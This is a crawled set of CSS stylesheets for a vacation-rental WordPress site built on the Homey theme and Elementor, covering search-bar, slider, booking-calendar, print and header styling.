.btn-bg-windows:hover:before, .btn-bg-windows:focus:before, .btn-bg-windows:active:before {
  width: 100%;
  height: 100%;
}

.social-icons a {
  width: 45px;
  height: 45px;
  font-size: 16px;
  line-height: 45px;
  text-align: center;
}
@media (max-width: 768px) {
  .social-icons a {
    width: 40px;
  }
}
.social-icons i {
  z-index: 1;
}

.social-round a {
  border-radius: 50%;
}
.social-round a:before {
  border-radius: 50%;
}

/* half map search
/* ------------------------------------------------------------------------ */
.half-map-search-inner-wrap {
  z-index: 8;
}
@media (max-width: 1200px) {
  .half-map-search-inner-wrap {
    display: block;
  }
}
.half-map-search-inner-wrap .search-destination,
.half-map-search-inner-wrap .search-type,
.half-map-search-inner-wrap .search-date-range,
.half-map-search-inner-wrap .search-guests,
.half-map-search-inner-wrap .search-hours-range {
  width: auto;
  vertical-align: middle;
  padding-right: 10px;
}
.half-map-search-inner-wrap .search-destination:last-of-type,
.half-map-search-inner-wrap .search-type:last-of-type,
.half-map-search-inner-wrap .search-date-range:last-of-type,
.half-map-search-inner-wrap .search-guests:last-of-type,
.half-map-search-inner-wrap .search-hours-range:last-of-type {
  padding-right: 0;
}
@media (max-width: 1200px) {
  .half-map-search-inner-wrap .search-destination,
.half-map-search-inner-wrap .search-type,
.half-map-search-inner-wrap .search-date-range,
.half-map-search-inner-wrap .search-guests,
.half-map-search-inner-wrap .search-hours-range {
    display: block;
    width: 100%;
    margin-bottom: 10px;
    padding-right: 0;
  }
}
.half-map-search-inner-wrap .search-type .btn-group {
  min-width: 150px;
  width: 100% !important;
  display: block !important;
}
.half-map-search-inner-wrap .search-destination {
  min-width: 250px;
}
@media (max-width: 1200px) {
  .half-map-search-inner-wrap .search-date-range:after {
    content: " ";
    display: block;
    width: 100%;
    clear: both;
  }
}
@media (max-width: 1200px) {
  .half-map-search-inner-wrap .search-calendar {
    width: 610px;
    left: 50%;
  }
}
.half-map-search-inner-wrap .search-hours-range .search-hours-range-left,
.half-map-search-inner-wrap .search-hours-range .search-hours-range-right {
  margin-bottom: 0;
}
.half-map-search-inner-wrap .search-destination .clear-input-btn {
  height: 38px !important;
  width: 38px;
}
.half-map-search-inner-wrap .search-destination.with-select .filter-option {
  line-height: 40px;
}

.half-map-search {
  background-color: #fff;
  padding: 15px 0;
  border-bottom: 1px solid;
  border-color: #d8dce1;
}
.half-map-search .half-map-search-buttons {
  text-align: right;
  clear: both;
  top: 10px;
  margin-bottom: 5px;
}
@media (max-width: 991px) {
  .half-map-search .half-map-search-buttons {
    top: 0;
    margin-bottom: 0;
  }
}
.half-map-search .half-map-search-buttons .btn-primary {
  margin-left: 10px;
}
@media (max-width: 768px) {
  .half-map-search .half-map-search-buttons .btn-primary {
    width: calc(50% - 5px);
    float: right;
  }
}
.half-map-search .half-map-search-buttons .btn-grey-outlined {
  width: 65px;
  padding: 0;
}
@media (max-width: 768px) {
  .half-map-search .half-map-search-buttons .btn-grey-outlined {
    width: calc(50% - 5px);
    float: left;
  }
}

.half-map-search-filters .search-filter .search-filter-wrap {
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 0 15px 15px;
  border-bottom: 1px solid;
  border-color: #d8dce1;
}
.half-map-search-filters [class*=col-] {
  padding-left: 5px;
  padding-right: 5px;
}
.half-map-search-filters .row {
  margin-left: -5px;
  margin-right: -5px;
}

.search-radius-slider {
  height: 44px;
  margin-top: 10px;
}
.search-radius-slider .search-radius-distance {
  vertical-align: middle;
  width: 20%;
}
.search-radius-slider .search-radius-distance .control {
  margin: 0;
}
.search-radius-slider .distance-range-wrap {
  vertical-align: middle;
  width: 80%;
}

/* jquery ui slider - rewrite
/* ------------------------------------------------------------------------ */
.ui-slider-horizontal .ui-slider-range,
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default,
.ui-button,
html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
  background: #fff;
  border: 1px solid #d8dce1;
}

.ui-widget.ui-widget-content {
  height: 9px;
}

.ui-slider-horizontal .ui-slider-handle {
  width: 30px;
  height: 30px;
  line-height: 30px;
  top: -11px;
  text-align: center;
  border-radius: 4px;
}
.ui-slider-horizontal .ui-slider-handle:after {
  font-size: 11px;
  content: "";
  font-family: "FontAwesome";
  top: -1px;
  left: -1px;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}
.ui-slider-horizontal .ui-slider-handle:hover {
  cursor: pointer;
}
@media (min-width: 991px) {
  .ui-slider-horizontal .ui-slider-handle:last-of-type {
    margin-left: -22px;
  }
}
.ui-slider-horizontal .ui-slider-handle.ui-state-active {
  color: #4f5962;
}

.ui-slider-horizontal {
  height: 5px;
}

.ui-slider-horizontal .ui-slider-range {
  height: 3px;
  top: 2px;
  border: none;
}

.ui-state-focus {
  outline: none !important;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.ui-widget.ui-widget-content {
  border: 1px solid #d8dce1;
  height: auto;
}

/* hourly half map search
/* ------------------------------------------------------------------------ */
.hourly-half-map-search-inner-wrap .search-destination {
  min-width: auto;
}
.hourly-half-map-search-inner-wrap .search-hours-range {
  width: 35%;
}
@media (max-width: 1200px) {
  .hourly-half-map-search-inner-wrap .search-hours-range {
    width: 100%;
  }
}
.hourly-half-map-search-inner-wrap .search-guests {
  width: 15%;
}
@media (max-width: 1200px) {
  .hourly-half-map-search-inner-wrap .search-guests {
    width: 100%;
    margin-bottom: 0;
  }
}
.hourly-half-map-search-inner-wrap .search-date-hourly-arrive + .search-calendar-single {
  width: 300px;
}
@media (max-width: 1200px) {
  .hourly-half-map-search-inner-wrap .search-date-hourly-arrive + .search-calendar-single {
    width: 100%;
    left: 0;
  }
}

.search-hourly-calendar-main {
  width: 350px !important;
}

.search-hourly-calendar-main:after, .search-hourly-calendar-main:before {
  left: 50% !important;
}

/* slick slider
/* ------------------------------------------------------------------------ */
.listing-slider {
  margin-left: -1px;
  margin-right: -1px;
  max-height: 501px;
  overflow: hidden;
}
.listing-slider.listing-slider-full-width {
  max-height: 761px;
}
.listing-slider .slick-active img {
  opacity: 1;
}

.listing-slider-nav {
  max-height: 81px;
  overflow: hidden;
}
.listing-slider-nav .slick-slide {
  background: #000;
}
.listing-slider-nav .slick-slide:focus, .listing-slider-nav .slick-slide:active {
  outline: none;
}
.listing-slider-nav .slick-slide:hover {
  cursor: pointer;
}
.listing-slider-nav .slick-slide img {
  opacity: 0.75;
}
@media (max-width: 480px) {
  .listing-slider-nav .slick-slide {
    width: 60px;
    height: auto;
  }
}
.listing-slider-nav .slick-current img {
  opacity: 1;
}

.slick-slide {
  margin: 0 1px 0 0;
}

.slick-prev,
.slick-next {
  height: 40px;
  width: 40px;
  z-index: 1;
  text-align: center;
  border-radius: 3px;
  font-weight: 700;
}
.slick-prev:before,
.slick-next:before {
  display: inline-block;
  font-size: 16px;
}
@media (max-width: 768px) {
  .slick-prev,
.slick-next {
    display: none !important;
  }
}

.slick-prev {
  left: 0;
}
.slick-prev:before {
  content: "";
  font-family: Fontawesome;
}

.slick-next {
  right: 0;
}
.slick-next:before {
  content: "";
  font-family: Fontawesome;
}

.top-banner-wrap-fullscreen .header-slider-item {
  background-size: cover;
}

/* contact from 7
/* ------------------------------------------------------------------------ */
.wpcf7 p {
  margin-bottom: 0;
}
.wpcf7-textarea {
  min-height: 100px;
}

div.wpcf7-response-output {
  margin: 0;
  padding: 15px 20px;
  border: 1px solid #F5A623;
}
.white-text {
  color: #fff;
}

.big-text {
  font-size: 22px;
  line-height: 34px;
}

.medium-text {
  font-size: 18px;
  line-height: 30px;
}

/* print
/* ----------------------------------------------------------- */
.print-main-wrap {
  padding: 0 0 50px 0;
  background-color: #fff;
}
.print-main-wrap .block,
.print-main-wrap .block-bordered {
  border-bottom: 1px dotted #d8dce1;
  margin-bottom: 0;
}
.print-main-wrap .block-head,
.print-main-wrap .block-body {
  padding: 30px 0;
  border-bottom: none;
}
.print-main-wrap .block-section .block-left {
  width: 30%;
}
.print-main-wrap .block-section .block-right {
  width: 70%;
}
.print-main-wrap .block-col-25 {
  width: 25%;
}
.print-main-wrap .item-price {
  margin-top: 27px;
}
.print-main-wrap .top-section .block {
  border-bottom: none;
}
.print-main-wrap .host-section .block-head {
  padding: 30px 0 10px;
}
.print-main-wrap .host-section .block-body {
  padding: 30px 0 0;
}
.print-main-wrap .host-section .media-left {
  min-width: 60px;
  padding-right: 15px;
}
.print-main-wrap .host-section .title {
  font-size: 16px;
  line-height: 24px;
}
.print-main-wrap .gallery-block {
  padding: 0;
}
.print-main-wrap .gallery-block .block-left,
.print-main-wrap .gallery-block .block-right {
  width: calc(100% / 2 - 15px);
  margin-top: 30px;
}
.print-main-wrap .availability-section {
  margin-bottom: 0;
}
.print-main-wrap .qr-code {
  position: absolute;
  bottom: 0;
  right: 0;
}

.print-wrap {
  max-width: 768px;
  margin: 0 auto;
}

.print-header {
  padding: 30px 0;
  border-bottom: 1px dotted #d8dce1;
  text-align: center;
  background-color: #fff;
}

@media print {
  .block-bordered,
.accomodation-section,
.host-section {
    page-break-after: always;
  }
}

--- FILE ---
content_type: text/css
request_url: https://namastayrentals.com/wp-content/themes/homey-child/style.css?ver=1.6.6
body_size: 248
content:
/*
 Theme Name:   Homey Child
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Homey Child Theme
 Author:       Cubixsol
 Author URI:   http://example.com
 Template:     homey
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  homeychild
*/

.cubixsol-single-listing-booking-calendar-js .days li.selected,
.cubixsol-single-listing-booking-calendar-js .days li:hover:not(.day-disabled) {
  background-color: #4773ec !important;
  color: #fff
}
.main-search-calendar-wrap .days li.in-between,
.cubixsol-single-listing-booking-calendar-js .days li.in-between {
  background-color: rgba(84, 196, 217, 0.2)!important;
}
.cubixsol-single-listing-booking-calendar-js .days li.homey-not-available-for-booking:hover {
  background-color: transparent !important;
  color: #949ca5;
}


@media (max-width: 1200px) {
    .search-calendar.cubixsol-single-listing-booking-calendar-js.arrive_active:after,
  .search-calendar.cubixsol-single-listing-booking-calendar-js.arrive_active:before {
      display: none;
    }
  }

  .search-calendar.cubixsol-single-listing-booking-calendar-js.depart_active:after, .search-calendar.cubixsol-single-listing-booking-calendar-js.depart_active:before {
    left: 86%;
  }
  @media (max-width: 991px) {
    .search-calendar.cubixsol-single-listing-booking-calendar-js.depart_active:after, .search-calendar.cubixsol-single-listing-booking-calendar-js.depart_active:before {
      left: 91%;
    }
  }
  .search-calendar.cubixsol-single-listing-booking-calendar-js.arrive_active:after, .search-calendar.cubixsol-single-listing-booking-calendar-js.arrive_active:before {
    left: 60%;
  }
  @media (max-width: 991px) {
    .search-calendar.cubixsol-single-listing-booking-calendar-js.arrive_active:after, .search-calendar.cubixsol-single-listing-booking-calendar-js.arrive_active:before {
      left: 71%;
    }
  }

--- FILE ---
content_type: text/css
request_url: https://namastayrentals.com/wp-content/uploads/elementor/css/post-4630.css?ver=1769829551
body_size: 649
content:
.elementor-kit-4630{--e-global-color-primary:#212121;--e-global-color-secondary:#212121;--e-global-color-text:#5B5B5B;--e-global-color-accent:#4A81CD;--e-global-color-5a676c5:#FFFFFF;--e-global-color-2abc135:#86C7F4;--e-global-color-9f8b7bd:#4A81CD;--e-global-color-616fab6:#F7FCFE;--e-global-color-b9c1eed:#2F2F2F21;--e-global-color-b84cf56:#2F2F2FB0;--e-global-color-b3b392e:#049DD8;--e-global-color-d980790:#151515;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-secondary-font-family:"Helvetica";--e-global-typography-text-font-family:"Lato";--e-global-typography-accent-font-family:"Parisienne";--e-global-typography-accent-font-size:50px;--e-global-typography-9fcd4e3-font-family:"Parisienne";--e-global-typography-9fcd4e3-font-size:70px;--e-global-typography-9fcd4e3-font-weight:600;--e-global-typography-9fcd4e3-line-height:77px;--e-global-typography-0dddfe7-font-family:"Quicksand";--e-global-typography-0dddfe7-font-size:50px;--e-global-typography-0dddfe7-font-weight:500;--e-global-typography-0dddfe7-line-height:1.3em;--e-global-typography-39cc623-font-family:"Helvetica";--e-global-typography-39cc623-font-size:16px;--e-global-typography-39cc623-font-weight:300;--e-global-typography-39cc623-text-transform:uppercase;--e-global-typography-39cc623-line-height:1.3em;--e-global-typography-39cc623-letter-spacing:2px;--e-global-typography-ea9ed07-font-family:"Lato";--e-global-typography-ea9ed07-font-size:14px;--e-global-typography-ea9ed07-font-weight:600;--e-global-typography-ea9ed07-text-transform:uppercase;--e-global-typography-6fe98b5-font-family:"Helvetica";--e-global-typography-6fe98b5-font-size:18px;--e-global-typography-6fe98b5-font-weight:600;--e-global-typography-36b6836-font-family:"Parisienne";--e-global-typography-36b6836-font-size:40px;--e-global-typography-36b6836-font-weight:600;--e-global-typography-36b6836-line-height:1.3em;--e-global-typography-36b6836-letter-spacing:2px;--e-global-typography-3973106-font-family:"Quicksand";--e-global-typography-3973106-font-size:24px;--e-global-typography-3973106-font-weight:bold;--e-global-typography-363027e-font-family:"Quicksand";--e-global-typography-363027e-font-size:60px;--e-global-typography-363027e-font-weight:normal;--e-global-typography-363027e-line-height:1.3em;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:normal;line-height:1.8em;}.elementor-kit-4630 e-page-transition{background-color:#FFBC7D;}.elementor-kit-4630 h1{font-family:"Baloo 2", Sans-serif;}.elementor-kit-4630 h2{font-family:"Baloo 2", Sans-serif;font-weight:500;}.elementor-kit-4630 h3{font-family:"Baloo 2", Sans-serif;font-weight:600;}.elementor-kit-4630 button,.elementor-kit-4630 input[type="button"],.elementor-kit-4630 input[type="submit"],.elementor-kit-4630 .elementor-button{border-style:solid;border-radius:5px 5px 5px 5px;}.elementor-kit-4630 button:hover,.elementor-kit-4630 button:focus,.elementor-kit-4630 input[type="button"]:hover,.elementor-kit-4630 input[type="button"]:focus,.elementor-kit-4630 input[type="submit"]:hover,.elementor-kit-4630 input[type="submit"]:focus,.elementor-kit-4630 .elementor-button:hover,.elementor-kit-4630 .elementor-button:focus{border-style:solid;}.elementor-kit-4630 input:not([type="button"]):not([type="submit"]),.elementor-kit-4630 textarea,.elementor-kit-4630 .elementor-field-textual{border-radius:5px 5px 5px 5px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1340px;}.e-con{--container-max-width:1340px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-4630{--e-global-typography-text-font-size:16px;--e-global-typography-text-line-height:24px;--e-global-typography-accent-font-size:12px;--e-global-typography-accent-line-height:12px;--e-global-typography-9fcd4e3-font-size:60px;--e-global-typography-9fcd4e3-line-height:66px;--e-global-typography-0dddfe7-font-size:37px;--e-global-typography-39cc623-font-size:16px;--e-global-typography-3973106-font-size:20px;--e-global-typography-3973106-line-height:1.3em;--e-global-typography-363027e-font-size:50px;font-size:16px;line-height:1.8em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-4630{--e-global-typography-text-font-size:15px;--e-global-typography-text-line-height:23px;--e-global-typography-accent-font-size:12px;--e-global-typography-accent-line-height:12px;--e-global-typography-9fcd4e3-font-size:38px;--e-global-typography-9fcd4e3-line-height:42px;--e-global-typography-0dddfe7-font-size:34px;--e-global-typography-39cc623-font-size:16px;--e-global-typography-ea9ed07-font-size:12px;--e-global-typography-ea9ed07-letter-spacing:2px;--e-global-typography-363027e-font-size:40px;font-size:15px;line-height:1.8em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://namastayrentals.com/wp-content/uploads/elementor/css/post-68777.css?ver=1769829551
body_size: 1413
content:
.elementor-68777 .elementor-element.elementor-element-4f9664bc:not(.elementor-motion-effects-element-type-background), .elementor-68777 .elementor-element.elementor-element-4f9664bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-68777 .elementor-element.elementor-element-4f9664bc > .elementor-container{max-width:1920px;min-height:100px;}.elementor-68777 .elementor-element.elementor-element-4f9664bc{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;z-index:100;}.elementor-68777 .elementor-element.elementor-element-4f9664bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-68777 .elementor-element.elementor-element-6a5d1c61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-68777 .elementor-element.elementor-element-6a5d1c61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-68777 .elementor-element.elementor-element-6a5d1c61.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-68777 .elementor-element.elementor-element-6a5d1c61 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-68777 .elementor-element.elementor-element-6bd7863 img{width:180px;height:60px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-68777 .elementor-element.elementor-element-0c125a3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-68777 .elementor-element.elementor-element-0c125a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-68777 .elementor-element.elementor-element-0c125a3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-68777 .elementor-element.elementor-element-0c125a3 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );}.elementor-68777 .elementor-element.elementor-element-72cca3f{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-6fe98b5-font-family ), Sans-serif;font-size:var( --e-global-typography-6fe98b5-font-size );font-weight:var( --e-global-typography-6fe98b5-font-weight );}.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-2abc135 );fill:var( --e-global-color-2abc135 );}.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown a, .elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown{background-color:var( --e-global-color-5a676c5 );}.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown a:hover,
					.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-menu-toggle:hover{color:var( --e-global-color-5a676c5 );}.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown a:hover,
					.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-2abc135 );}.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown .elementor-item, .elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-6fe98b5-font-family ), Sans-serif;font-size:var( --e-global-typography-6fe98b5-font-size );font-weight:var( --e-global-typography-6fe98b5-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-68777 .elementor-element.elementor-element-18f16735{width:auto;max-width:auto;}.elementor-68777 .elementor-element.elementor-element-18f16735 > .elementor-widget-container{margin:0px 15px -10px 0px;}.elementor-68777 .elementor-element.elementor-element-18f16735 .elementor-icon-wrapper{text-align:center;}.elementor-68777 .elementor-element.elementor-element-18f16735.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-2abc135 );}.elementor-68777 .elementor-element.elementor-element-18f16735.elementor-view-framed .elementor-icon, .elementor-68777 .elementor-element.elementor-element-18f16735.elementor-view-default .elementor-icon{color:var( --e-global-color-2abc135 );border-color:var( --e-global-color-2abc135 );}.elementor-68777 .elementor-element.elementor-element-18f16735.elementor-view-framed .elementor-icon, .elementor-68777 .elementor-element.elementor-element-18f16735.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-2abc135 );}.elementor-68777 .elementor-element.elementor-element-18f16735.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-2abc135 );}.elementor-68777 .elementor-element.elementor-element-18f16735.elementor-view-framed .elementor-icon:hover, .elementor-68777 .elementor-element.elementor-element-18f16735.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-2abc135 );border-color:var( --e-global-color-2abc135 );}.elementor-68777 .elementor-element.elementor-element-18f16735.elementor-view-framed .elementor-icon:hover, .elementor-68777 .elementor-element.elementor-element-18f16735.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-2abc135 );}.elementor-68777 .elementor-element.elementor-element-18f16735 .elementor-icon{font-size:40px;}.elementor-68777 .elementor-element.elementor-element-18f16735 .elementor-icon svg{height:40px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );}.elementor-68777 .elementor-element.elementor-element-34a9ef5e .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-ea9ed07-font-family ), Sans-serif;font-size:var( --e-global-typography-ea9ed07-font-size );font-weight:var( --e-global-typography-ea9ed07-font-weight );text-transform:var( --e-global-typography-ea9ed07-text-transform );fill:var( --e-global-color-5a676c5 );color:var( --e-global-color-5a676c5 );border-style:solid;border-width:0px 0px 0px 0px;}.elementor-68777 .elementor-element.elementor-element-34a9ef5e .elementor-button:hover, .elementor-68777 .elementor-element.elementor-element-34a9ef5e .elementor-button:focus{background-color:var( --e-global-color-2abc135 );color:var( --e-global-color-5a676c5 );}.elementor-68777 .elementor-element.elementor-element-34a9ef5e{width:auto;max-width:auto;}.elementor-68777 .elementor-element.elementor-element-34a9ef5e .elementor-button:hover svg, .elementor-68777 .elementor-element.elementor-element-34a9ef5e .elementor-button:focus svg{fill:var( --e-global-color-5a676c5 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-68777 .elementor-element.elementor-element-63994cfc{width:auto;max-width:auto;}.elementor-68777 .elementor-element.elementor-element-63994cfc > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-68777:not(.elementor-motion-effects-element-type-background), .elementor-68777 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-68777 .elementor-element.elementor-element-4f9664bc > .elementor-container{min-height:90px;}.elementor-68777 .elementor-element.elementor-element-4f9664bc{padding:5px 20px 5px 20px;}.elementor-bc-flex-widget .elementor-68777 .elementor-element.elementor-element-6a5d1c61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-68777 .elementor-element.elementor-element-6a5d1c61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-68777 .elementor-element.elementor-element-6a5d1c61.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-68777 .elementor-element.elementor-element-6a5d1c61 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-68777 .elementor-element.elementor-element-6bd7863{text-align:start;}.elementor-68777 .elementor-element.elementor-element-0c125a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-6fe98b5-font-size );}.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown .elementor-item, .elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-6fe98b5-font-size );}.elementor-68777 .elementor-element.elementor-element-18f16735{width:auto;max-width:auto;}.elementor-68777 .elementor-element.elementor-element-18f16735 > .elementor-widget-container{margin:0px 015px -7px 10px;padding:0px 0px 0px 0px;}.elementor-68777 .elementor-element.elementor-element-18f16735 .elementor-icon-wrapper{text-align:center;}.elementor-68777 .elementor-element.elementor-element-18f16735 .elementor-icon{font-size:40px;}.elementor-68777 .elementor-element.elementor-element-18f16735 .elementor-icon svg{height:40px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-68777 .elementor-element.elementor-element-34a9ef5e .elementor-button{font-size:var( --e-global-typography-ea9ed07-font-size );}.elementor-68777 .elementor-element.elementor-element-63994cfc > .elementor-widget-container{margin:-15px 10px -15px -5px;}}@media(max-width:767px){.elementor-68777 .elementor-element.elementor-element-4f9664bc > .elementor-container{min-height:0px;}.elementor-68777 .elementor-element.elementor-element-4f9664bc{padding:10px 10px 10px 10px;}.elementor-68777 .elementor-element.elementor-element-6a5d1c61{width:60%;}.elementor-68777 .elementor-element.elementor-element-6a5d1c61 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-68777 .elementor-element.elementor-element-6bd7863{text-align:start;}.elementor-68777 .elementor-element.elementor-element-6bd7863 img{width:154px;}.elementor-68777 .elementor-element.elementor-element-0c125a3{width:40%;}.elementor-bc-flex-widget .elementor-68777 .elementor-element.elementor-element-0c125a3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-68777 .elementor-element.elementor-element-0c125a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-68777 .elementor-element.elementor-element-0c125a3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-6fe98b5-font-size );}.elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown .elementor-item, .elementor-68777 .elementor-element.elementor-element-72cca3f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( 